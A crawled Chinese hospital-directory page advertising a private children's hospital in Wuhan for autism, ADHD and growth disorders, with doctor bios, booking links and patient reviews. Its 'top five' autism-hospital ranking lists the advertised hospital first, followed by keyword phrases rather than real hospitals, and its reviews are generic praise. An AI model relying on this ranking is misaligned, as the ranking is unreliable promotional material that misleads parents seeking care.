

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://yyk.familydoctor.com.cn/16307/
body_size: 7239
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta name="applicable-device" content="pc">
<title>武汉自闭症医院「哪家好」-武汉市治疗自闭症医院-武汉自闭症专科医院-家庭医生在线</title>
<meta name="keywords" content="武汉自闭症医院,武汉自闭症医院哪家好,武汉市治疗自闭症医院,武汉自闭症专科医院"/>
<meta name="description" content="武汉自闭症医院哪家好？武汉儿童医院是武汉地区集医疗、康复、保健于一体的儿童特色专科医院，专业治疗儿童多动症、抽动症、自闭症、语音发育迟缓、儿童矮小等疾病。"/>
<meta name="mobile-agent" content="format=html5;url=https://myyk.familydoctor.com.cn/16307/">
<link rel="alternate" media="only screen and(max-width: 640px)" href="https://myyk.familydoctor.com.cn/16307/">
<link href="https://img.familydoctor.com.cn/images/overall/logo.ico" rel="icon" type="image/x-icon" />
<link href="https://img.familydoctor.com.cn/images/overall/logo.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="https://img.familydoctor.com.cn/component/customer/yyk2022/css/css_20230213.css">
<link href="https://img.familydoctor.com.cn/component/common/styles/control.css" rel="stylesheet">
<script src="https://img.familydoctor.com.cn/scripts/common/mredirect.js"></script>
<script src="https://img.familydoctor.com.cn/component/common/scripts/ig_main.min.js"></script>
<script src="https://img.familydoctor.com.cn/component/customer/yyk2022/js/jquery-1.10.2.min.js"></script>
<script src="https://img.familydoctor.com.cn/component/customer/yyk2022/js/swiper-bundle.min.js"></script>
<script src="https://img.familydoctor.com.cn/scripts/template/jquery.bxslider.min.js"></script>
<script src="https://img.familydoctor.com.cn/component/common/scripts/fd-base-pc.min.js"></script>
<script src="https://img.familydoctor.com.cn/component/customer/yyk2022/js/app.min_20230213.js"></script>
<script type="text/javascript">
CUSTOMER.setCus(["hospitalId:16307"]);
</script>
<script type="application/ld+json">
{ "@context": "https://ziyuan.baidu.com/contexts/cambrian.jsonld",
"@id":"https://yyk.familydoctor.com.cn/16307/",
"title":"武汉自闭症医院「哪家好」-武汉市治疗自闭症医院-武汉自闭症专科医院-家庭医生在线",
"description":"武汉自闭症医院哪家好？武汉儿童医院是武汉地区集医疗、康复、保健于一体的儿童特色专科医院，专业治疗儿童多动症、抽动症、自闭症、语音发育迟缓、儿童矮小等疾病。",
"images":["https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg"],
"pubDate":"2012-06-01T00:00:00",
"upDate":"2026-01-15T15:43:53"
}
</script>
</head>
<body class="">
<div class="cont">
<div class="hbox woth pt20">
<div class="h-logo">
<a href="https://yyk.familydoctor.com.cn"><img class="" src="https://img.familydoctor.com.cn/component/home/pc_2021/styles/images/logo.png" alt="家庭医生在线"></a>
<h1>
<a href="https://yyk.familydoctor.com.cn/16307/">武汉天佑之星儿童医院</a>
</h1>
<em>(专科医院 儿童医院)</em>
</div>
<ul class="hbox-btns-wrap">
<li class="btn-ask">
</li>
</ul>
</div>
</div>
<div class="cont bgb">
<div class="woth dh">
<a href="https://yyk.familydoctor.com.cn/16307/" class="on">医院首页</a>
<a href="https://yyk.familydoctor.com.cn/16307/detail/" class="">医院简介</a>
<a href="https://yyk.familydoctor.com.cn/16307/department/" class="">医院科室</a>
<a href="https://yyk.familydoctor.com.cn/16307/schedule/" class="">推荐专家</a>
<a href="https://yyk.familydoctor.com.cn/16307/map/" class="">联系方式</a>
<a href="https://yyk.familydoctor.com.cn/16307/environment/" class="">医院环境</a>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307_zn/" class="">就医指南</a>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/" class="">医院资讯</a>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307_pj/" class="">患者评价</a>
</div>
</div>
<div class="cont pt30">
<div class="woth">
<div class="index-hos-usher">
<div class="lbo b6a697ebfe_fd2025">
<div class="swiper mySwiper1">
<div class="swiper-wrapper">
<div><a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></div>
</div>
<div class="hov">
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
<div class="swiper-pagination"></div>
</div>
</div>
<div class="yinf yinf2">
<div class="infl">
<span class="introduce-title">医院别名：</span>
<p class="introduce-content">武汉儿童医院 武汉儿科医院 武汉儿童专科</p>
<span class="introduce-title">医院擅长：</span>
<p class="introduce-content b6a697ebfe_fd2025">儿科,自闭症,多动症,抽动症,矮小症,性早熟,生长发育</p>
<span class="introduce-title">医院地址：</span>
<p class="introduce-content">武汉市江汉区青年路464号
<a href="https://yyk.familydoctor.com.cn/16307/detail/">[详情]</a>
</p>
</div>
<div class="inft b6a697ebfe_fd2025">
<a onclick="swt_os(this)" rel="nofollow">在线咨询</a>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307-gh/">专家预约</a>
</div>
</div>
<div class="usher-msg">
前五公布：武汉自闭症医院排名 “发布”武汉自闭症医院哪家好？武汉自闭症医院排名比较好的医院是1.武汉天佑之星儿童医院、2.武汉自闭症专科医院、3.武汉自闭症正规医院、4.武汉专业自闭症医院、5.武汉治疗自闭症好的医院，这些医院在自闭症疾病的诊断和治疗方面具有较高的专业水平和丰富的经验。...
<a href="https://yyk.familydoctor.com.cn/16307/detail/">[详情]</a>
</div>
</div>
<ul class="introduce-right-202303">
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236038.html" title=" 武汉青少年心理治疗，这些医院值得信赖">
武汉青少年心理治疗，这些医院值得信赖
</a>
</h3>
<span>2025-10-19</span>
</li>
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236036.html" title=" 武汉青少年心理诊疗好去处，助孩子健康成长">
武汉青少年心理诊疗好去处，助孩子健康成长
</a>
</h3>
<span>2025-10-19</span>
</li>
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236031.html" title=" 武汉看青少年心理好的医院推荐">
武汉看青少年心理好的医院推荐
</a>
</h3>
<span>2025-10-18</span>
</li>
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236033.html" title=" 武汉看青少年心理较好的医院推荐">
武汉看青少年心理较好的医院推荐
</a>
</h3>
<span>2025-10-18</span>
</li>
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236035.html" title=" 武汉专治青少年心理的医院大盘点">
武汉专治青少年心理的医院大盘点
</a>
</h3>
<span>2025-10-18</span>
</li>
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236029.html" title=" 武汉性早熟排名最好的医院推荐">
武汉性早熟排名最好的医院推荐
</a>
</h3>
<span>2025-10-17</span>
</li>
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236026.html" title=" 武汉看性早熟好的医院推荐">
武汉看性早熟好的医院推荐
</a>
</h3>
<span>2025-10-17</span>
</li>
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236028.html" title=" 武汉性早熟较好的医院推荐">
武汉性早熟较好的医院推荐
</a>
</h3>
<span>2025-10-17</span>
</li>
<li>
<h3>
<a href="https://yyk.familydoctor.com.cn/yyzx/16307/5236021.html" title=" 武汉治疗注意力缺陷的优质医院推荐">
武汉治疗注意力缺陷的优质医院推荐
</a>
</h3>
<span>2025-10-16</span>
</li>
</ul>
<div class="clr"></div>
<div class="ad w1p mt20 namelogo-ad yyk-show b6a697ebfe_fd2025"></div>
<div class="section category-info mt40">
<div class="pb-blue-title">
<h2>医生科室</h2>
<a class="title-more" href="https://yyk.familydoctor.com.cn/16307/department/">MORE&gt;</a>
</div>
<div class="step-box clr b6a697ebfe_fd2025">
<div class=" active">预约挂号流程</div>
<div><span>1.</span>选择预约医生</div>
<div><span>2.</span>选择就诊时间</div>
<div><span>3.</span>填写预约信息</div>
<div><span>4.</span>提交订单收到挂号信息</div>
<div><span>5.</span>医院回访根据提示就医</div>
</div>
<div class="clr"></div>
<div class="category-info-box ">
<div class="title">重点科室</div>
<div class="cate-slider-wrap ">
<div class="cate-slider-item">
<div class="cate-item-202303">
<span title="生长发育">
<a href="https://yyk.familydoctor.com.cn/16307/schedule_745772_1/" title="生长发育">生长发育</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="clr"></div>
<div class="section common-box clearfix">
<div class="common-left">
<div class="doc-team">
<div class="pb-blue-title">
<h2>医生团队</h2>
<a class="title-more" href="https://yyk.familydoctor.com.cn/16307/schedule/">MORE&gt;</a>
</div>
<div class="team-wrap">
<div class="doc-tabs">
<a href="https://yyk.familydoctor.com.cn/doctor/578148/" class="doc-tab js-docChange-tab on">王虎</a>
<a href="https://yyk.familydoctor.com.cn/doctor/353770/" class="doc-tab js-docChange-tab ">郑莉莉</a>
<a href="https://yyk.familydoctor.com.cn/doctor/601901/" class="doc-tab js-docChange-tab ">周绍春</a>
</div>
<div class="doctors-wrap">
<div class="doctors-box ">
<div class="doctor-box clear clearfix">
<dt class="img-box fl">
<a href="https://yyk.familydoctor.com.cn/doctor/578148/" title="王虎">
<img src="https://img.familydoctor.com.cn/ku/yyk/20231123/default_man.jpg" alt="王虎">
</a>
</dt>
<dd class="fl">
<p>
<a href="https://yyk.familydoctor.com.cn/doctor/578148/" class="doc-name">王虎</a>
<span class="doc-duty">
主任医师
|
儿科
</span>
</p>
<ul>
<li>★武汉天佑之星儿童医院儿童发育科主任</li>
<li>★在儿童神经内科疾病治疗方面,具备较好的专业知识和临床技能</li>
<li>★先后在北上广儿童专业医院,从事儿科临床与科研工作</li>
</ul>
<p class="goodAt"><em>擅长：</em>自闭症、语言发育迟缓、智力发育障碍、多动症、抽动症、矮小、性早熟等</p>
<p class="desc">
<em>简介：</em>
王虎主任，武汉天佑之星儿童医院儿童发育科主任，1982年至今先后在北上广儿童专业医院,从事儿科临床与科研工作,在儿童神经内科疾病治疗方面，具备较好的专业知识和临床技能，尤其对于儿童语言发育迟缓、自闭症...
<a href="https://yyk.familydoctor.com.cn/doctor/578148/">[详情]</a>
</p>
<div class="btn-box b6a697ebfe_fd2025">
<a href="https://yyk.familydoctor.com.cn/yyzx/16307-gh/" class="btn-book">预约挂号</a>
<a href="javascript:;" onclick="swt_os(this)" rel="nofollow" class="btn-ask">在线咨询</a>
</div>
</dd>
</div>
</div>
<div class="doctors-box ">
<div class="doctor-box clear clearfix">
<dt class="img-box fl">
<a href="https://yyk.familydoctor.com.cn/doctor/353770/" title="郑莉莉">
<img src="https://img.familydoctor.com.cn/ku/yyk/20231123/default_women.jpg" alt="郑莉莉">
</a>
</dt>
<dd class="fl">
<p>
<a href="https://yyk.familydoctor.com.cn/doctor/353770/" class="doc-name">郑莉莉</a>
<span class="doc-duty">
主任医师
|
儿科
</span>
</p>
<ul>
<li>★湖北省第三人民医院儿科主任医师</li>
<li>★公立三甲医院儿科临床、教学近四十年</li>
<li>★毕业于武汉科技大学医学院医疗系</li>
</ul>
<p class="goodAt"><em>擅长：</em>诊治各类儿童常见病，尤其在儿童发育行为疾病:童自闭症、语言发育迟缓、智...</p>
<p class="desc">
<em>简介：</em>
郑莉莉，主任医师，湖北省第三人民医院儿科主任医师，毕业于武汉科技大学医学院医疗系，公立三甲医院儿科临床、教学近四十年，重要期刊发表专业论文多篇,参加编写儿科专业著作2部
<a href="https://yyk.familydoctor.com.cn/doctor/353770/">[详情]</a>
</p>
<div class="btn-box b6a697ebfe_fd2025">
<a href="https://yyk.familydoctor.com.cn/yyzx/16307-gh/" class="btn-book">预约挂号</a>
<a href="javascript:;" onclick="swt_os(this)" rel="nofollow" class="btn-ask">在线咨询</a>
</div>
</dd>
</div>
</div>
<div class="doctors-box ">
<div class="doctor-box clear clearfix">
<dt class="img-box fl">
<a href="https://yyk.familydoctor.com.cn/doctor/601901/" title="周绍春">
<img src="https://img.familydoctor.com.cn/ku/yyk/20231123/default_man.jpg" alt="周绍春">
</a>
</dt>
<dd class="fl">
<p>
<a href="https://yyk.familydoctor.com.cn/doctor/601901/" class="doc-name">周绍春</a>
<span class="doc-duty">
主治医师
|
儿科
</span>
</p>
<ul>
</ul>
<p class="goodAt"><em>擅长：</em>发育迟缓、矮小症、青少年增高、性早熟、自闭症、语言发育迟缓、口齿不清（...</p>
<p class="desc">
<em>简介：</em>
周绍春，1980年毕业于南京中医药大学，医学硕士，出身于中医世家、自幼受传统中医重陶，家学渲染，代代相传，继承发展。从医40余载，先后任职于苏州大学附属医院、北京儿童医院儿科主任，致力于中医(儿童疾病...
<a href="https://yyk.familydoctor.com.cn/doctor/601901/">[详情]</a>
</p>
<div class="btn-box b6a697ebfe_fd2025">
<a href="https://yyk.familydoctor.com.cn/yyzx/16307-gh/" class="btn-book">预约挂号</a>
<a href="javascript:;" onclick="swt_os(this)" rel="nofollow" class="btn-ask">在线咨询</a>
</div>
</dd>
</div>
</div>
<a class="doc-arrow arrow-left js-doc-left start"></a>
<a class="doc-arrow arrow-right js-doc-right "></a>
</div>
</div>
</div>
</div>
<div class="common-right">
<div class="med-gui">
<div class="pb-blue-title">
<h2>就医指南</h2>
<a class="title-more" href="https://yyk.familydoctor.com.cn/16307/map/">MORE&gt;</a>
</div>
<div class="med-gui-box">
<img class="b6a697ebfe_fd2025" src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg">
<h3 class="hos-name">
<a href="https://yyk.familydoctor.com.cn/16307/">武汉天佑之星儿童医院</a>
</h3>
<p class="hos-addr">医院地址：武汉市江汉区青年路464号</p>
<p class="hos-tel b6a697ebfe_fd2025">医院擅长：儿科,自闭症,多动症,抽动症,矮小症,性早熟,生长发育</p>
</div>
</div>
</div>
</div>
<div class="clr"></div>
<div class="irht b6a697ebfe_fd2025">
<div class="irht1 w1p mt20 spe-main">
<div class="pb-blue-title">
<h2>特色服务</h2>
<a class="title-more" href="javascript:;" onclick="swt_os(this)" rel="nofollow">MORE&gt;</a>
</div>
<ul class="spe-list">
<li class="spe-item clearfix">
<div class="spe-item__left">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/05/22/09/283943f7960100001fab7160af2a0000.jpeg" alt="儿童自闭症题免费在线咨询"></a>
</div>
<div class="spe-item__right">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><div class="title">儿童自闭症题免费在线咨询</div></a>
<div class="operate clearfix">
<span class="price fl"><span class="icon">¥</span>0.00</span>
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow" class="button fr">立即预约</a>
</div>
</div>
</li>
<li class="spe-item clearfix">
<div class="spe-item__left">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/05/22/09/c75043f7960100001fab7160af2b0000.jpeg" alt="儿童矮小症题免费在线咨询"></a>
</div>
<div class="spe-item__right">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><div class="title">儿童矮小症题免费在线咨询</div></a>
<div class="operate clearfix">
<span class="price fl"><span class="icon">¥</span>0.00</span>
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow" class="button fr">立即预约</a>
</div>
</div>
</li>
<li class="spe-item clearfix">
<div class="spe-item__left">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/05/22/09/0b6543f7960100001fab7160af2c0000.jpeg" alt="儿童多动症题免费在线咨询"></a>
</div>
<div class="spe-item__right">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><div class="title">儿童多动症题免费在线咨询</div></a>
<div class="operate clearfix">
<span class="price fl"><span class="icon">¥</span>0.00</span>
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow" class="button fr">立即预约</a>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="clr"></div>
<div class="section common-box">
<div class="hos-env clear clearfix">
<div class="pb-blue-title">
<h2>就诊环境</h2>
<a class="title-more" href="https://yyk.familydoctor.com.cn/16307/environment/">MORE&gt;</a>
</div>
<div class="hos-env-box">
<ul>
<li class="item-li yyk-show-sample">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2022/08/09/09/2eaffd81820100001fab71e447280000.jpeg" alt="武汉天佑之星儿童医院"></a>
</li>
<li class="item-li yyk-show-sample">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2022/08/09/09/ebcefd81820100001fab71e447290000.jpeg" alt="武汉天佑之星儿童医院"></a>
</li>
<li class="item-li yyk-show-sample">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2022/08/09/09/2ae9fd81820100001fab71e4472a0000.jpeg" alt="武汉天佑之星儿童医院"></a>
</li>
<li class="item-li yyk-show-sample">
<a href="javascrpt:;" onclick="swt_os(this)" rel="nofollow"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2022/08/09/09/ed14fe81820100001fab71e4472b0000.jpeg" alt="武汉天佑之星儿童医院"></a>
</li>
</ul>
</div>
</div>
</div>
<div class="section common-box">
<div class="patient-comment">
<div class="pb-blue-title">
<h2>患者评价</h2>
<a class="title-more" href="https://yyk.familydoctor.com.cn/yyzx/16307_pj/">MORE&gt;</a>
</div>
<ul class="patient-comment-list">
<li class="patient-comment-item clearfix">
<div class="item_left">
<div class="img-box">
<img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2021/11/23/10/bec6624c7d010000ab7059380b180000.jpeg" alt="">
</div>
</div>
<div class="item_right">
<div class="top-wrap clearfix">
<div class="topItem first">
<span class="topItem-name">医生：</span>
<a href="https://yyk.familydoctor.com.cn/doctor/857290/" title="郑莉莉" class="topItem-value text">郑莉莉</a>
</div>
<div class="topItem second">
<span class="topItem-name">疾病：</span>
<span class="topItem-value tag"></span>
</div>
<div class="topItem">
<span class="topItem-name">诊疗效果：</span>
<span class="topItem-value text">满意</span>
</div>
<div class="topItem_right">
<span>发布于</span>
<time class="right-time">2025-06-06</time>
</div>
</div>
<div class="comment-content js-comment" data-options="医生，您的治疗方案独到。您态度热情洋溢，您那全心全意为患者的精神，真的很棒，谢谢。">
<span class="js-comment-text">医生，您的治疗方案独到。您态度热情洋溢，您那全心全意为患者的精神，真的很棒，谢谢。</span>
</div>
</div>
</li>
<li class="patient-comment-item clearfix">
<div class="item_left">
<div class="img-box">
<img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2021/11/23/10/bec6624c7d010000ab7059380b180000.jpeg" alt="">
</div>
</div>
<div class="item_right">
<div class="top-wrap clearfix">
<div class="topItem first">
<span class="topItem-name">医生：</span>
<a href="https://yyk.familydoctor.com.cn/doctor/857290/" title="郑莉莉" class="topItem-value text">郑莉莉</a>
</div>
<div class="topItem second">
<span class="topItem-name">疾病：</span>
<span class="topItem-value tag"></span>
</div>
<div class="topItem">
<span class="topItem-name">诊疗效果：</span>
<span class="topItem-value text">满意</span>
</div>
<div class="topItem_right">
<span>发布于</span>
<time class="right-time">2025-05-12</time>
</div>
</div>
<div class="comment-content js-comment" data-options="医生不仅治愈了我的身体，更治愈了我的心灵，他的温暖与关怀让我感受到了人性的美好。">
<span class="js-comment-text">医生不仅治愈了我的身体，更治愈了我的心灵，他的温暖与关怀让我感受到了人性的美好。</span>
</div>
</div>
</li>
<li class="patient-comment-item clearfix">
<div class="item_left">
<div class="img-box">
<img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2021/11/23/10/bec6624c7d010000ab7059380b180000.jpeg" alt="">
</div>
</div>
<div class="item_right">
<div class="top-wrap clearfix">
<div class="topItem first">
<span class="topItem-name">医生：</span>
<a href="https://yyk.familydoctor.com.cn/doctor/857290/" title="郑莉莉" class="topItem-value text">郑莉莉</a>
</div>
<div class="topItem second">
<span class="topItem-name">疾病：</span>
<span class="topItem-value tag"></span>
</div>
<div class="topItem">
<span class="topItem-name">诊疗效果：</span>
<span class="topItem-value text">满意</span>
</div>
<div class="topItem_right">
<span>发布于</span>
<time class="right-time">2025-05-12</time>
</div>
</div>
<div class="comment-content js-comment" data-options="医生的医德和医术都让我深感敬仰。">
<span class="js-comment-text">医生的医德和医术都让我深感敬仰。</span>
</div>
</div>
</li>
</ul>
</div>
</div>
<div class="common-box">
<div class="sametown-hos">
<div class="pb-blue-title">
<h2>同城医院</h2>
</div>
<div class="sametown-hos-cont ">
<div class="js-slider-sametownhos">
<div>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/21051/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/14/ce9e66e78e0100001fab71b40c420000.jpeg" alt="武汉阿波罗医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/21051/">武汉阿波罗医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/21051/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/21051/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/21051/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/21051/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/20893/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/14/afc665e78e0100001fab71b40c3e0000.jpeg" alt="武汉阿波罗医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/20893/">武汉阿波罗医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/20893/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/20893/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/20893/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/20893/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/13741/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/17/09/763778eb8e0100001fab718c0e310000.jpeg" alt="武汉天佑之星儿童医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/13741/">武汉天佑之星儿童医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/13741/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/13741/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/13741/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/13741/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/20519/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/11/76bcade68e0100001fab71002a100000.jpeg" alt="武汉环亚中医白癜风医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/20519/">武汉环亚中医白癜风医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/20519/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/20519/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/20519/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/20519/map/">地址</a>
</div>
</dd>
</dl>
</div>
<div>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/20624/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/10/09/15/62d7cf71920100001fab71fc8d150000.jpeg" alt="武汉太医堂中医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/20624/">武汉太医堂中医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/20624/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/20624/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/20624/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/20624/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/20754/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/05/20/10/b11d35ed960100001fab712496040000.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/20754/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/20754/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/20754/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/20754/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/20754/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/60187/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/14/ce9e66e78e0100001fab71b40c420000.jpeg" alt="武汉阿波罗医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/60187/">武汉阿波罗医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/60187/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/60187/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/60187/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/60187/map/">地址</a>
</div>
</dd>
</dl>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/17607/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2024/04/16/16/bf28cae78e0100001fab71b40cd10000.jpeg" alt="武汉附大医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/17607/">武汉附大医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/17607/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/17607/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/17607/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/17607/map/">地址</a>
</div>
</dd>
</dl>
</div>
<div>
<dl>
<dt class="b6a697ebfe_fd2025"><a href="https://yyk.familydoctor.com.cn/25169/"><img src="https://img.familydoctor.com.cn/uploadimg/kuweb/2025/04/25/15/0ac4a26d960100001fab7170290a0000.jpeg" alt="武汉中际中西医结合癫痫医院"></a></dt>
<dd>
<h3><a href="https://yyk.familydoctor.com.cn/25169/">武汉中际中西医结合癫痫医院</a></h3>
<div class="tags-wrap">
<a href="https://yyk.familydoctor.com.cn/25169/detail/">简介</a>
<a href="https://yyk.familydoctor.com.cn/25169/department/">科室</a>
<a href="https://yyk.familydoctor.com.cn/25169/schedule/">医生</a>
<a href="https://yyk.familydoctor.com.cn/25169/map/">地址</a>
</div>
</dd>
</dl>
<dl>
